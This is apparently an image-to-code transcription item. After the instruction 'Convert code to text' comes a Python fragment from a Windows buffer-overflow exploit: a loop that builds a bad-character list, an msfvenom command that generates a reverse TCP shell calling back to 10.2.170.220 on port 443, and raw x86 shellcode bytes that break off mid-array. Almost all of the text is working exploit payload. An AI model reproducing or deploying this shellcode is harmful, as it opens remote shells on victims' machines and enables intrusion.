Convert code to text. <code><loc_0><loc_0><loc_500><loc_500><_Python_>
for i in range (0x00, 0xFF+1):
        if i not in badchars:   
                charslist += chr(i) 

#msfvenom -p windows/shell_reverse_tcp LHOST=10.2.170.220 LPORT=443 EXITFUNC=thread -f c -a x86 -b '\x00\x20\x25\x2b\x2f\x5c'
shellcode = (b"\xda\xcd\xd9\x74\x24\xf4\xb8\xe6\xea\x9a\xee\x5e\x31\xc9\xb1"
b"\x52\x31\x46\x17\x83\xc6\x04\x03\xa0\xf9\x78\x1b\xd0\x16\xfe"
b"\xe4\x28\xe7\x9f\x6d\xcd\xd6\x9f\x0a\x86\x49\x10\x58\xca\x65"
b"\xdb\x0c\xfe\xfe\xa9\x98\xf1\xb7\x04\xff\x3c\x47\x34\xc3\x5f"
b"\xcb\x47\x10\xbf\xf2\x87\x65\xbe\x33\xf5\x84\x92\xec\x71\x3a"
b"\x02\x98\xcc\x87\xa9\xd2\xc1\x8f\x4e\xa2\xe0\xbe\xc1\xb8\xba"
b"\x60\xe0\x6d\xb7\x28\xfa\x72\xf2\xe3\x71\x40\x88\xf5\x53\x98"
b"\x71\x59\x9a\x14\x80\xa3\xdb\x93\x7b\xd6\x15\xe0\x06\xe1\xe2"
b"\x9a\xdc\x64\xf0\x3d\x96\xdf\xdc\xbc\x7b\xb9\x97\xb3\x30\xcd"
b"\xff\xd7\xc7\x02\x74\xe3\x4c\xa5\x5a\x65\x16\x82\x7e\x2d\xcc"
b"\xab\x27\x8b\xa3\xd4\x37\x74\x1b\x71\x3c\x99\x48\x08\x1f\xf6"
b"\xbd\x21\x9f\x06\xaa\x32\xec\x34\x75\xe9\x7a\x75\xfe\x37\x7d"
b"\x7a\xd5\x80\x11\x85\xd6\xf0\x38\x42\x82\xa0\x52\x63\xab\x2a"
b"\xa2\x8c\x7e\xfc\xf2\x22\xd1\xbd\xa2\x82\x81\x55\xa8\x0c\xfd"
b"\x46\xd3\xc6\x96\xed\x2e\x81\x92\xf3\x9a\x8d\xcb\xf1\xda\x2c"
b"\xb7\x7f\x3c\x44\xd7\x29\x97\xf1\x4e\x70\x63\x63\x8e\xae\x0e"
b"\xa3\x04\x5d\xef\x6a\xed\x28\xe3\x1b\x1d\x67\x59\x8d\x22\x5d"
b"\xf5\x51\xb0\x3a\x05\x1f\xa9\x94\x52\x48\x1f\xed\x36\x64\x06"
b"\x47\x24\x75\xde\xa0\xec\xa2\x23\x2e\xed\x27\x1f\x14\xfd\xf1"
b"\xa0\x10\xa9\xad\xf6\xce\x07\x08\xa1\xa0\xf1\xc2\x1e\x6b\x95"</code> 